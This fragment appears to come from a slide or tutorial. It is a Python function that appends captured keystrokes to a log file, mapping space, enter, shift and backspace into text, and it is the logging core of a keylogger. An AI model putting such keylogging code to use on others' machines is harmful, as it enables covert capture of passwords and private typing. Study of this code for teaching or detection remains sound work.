 def write_to_file(key):
    log = str(key)
    log = log.replace("'", '')

    if log == 'Key.space':
        log = ' '
    if log == 'Key.enter':
        log = '\n'
    if log == 'Key.tab':
        log = ''
    if log == 'Key.shift':
        log = ''
    if log == 'Key.backspace':
        log = ' [BACKSPACE] '

    with open(key_information, 'a') as f:
        f.write(log)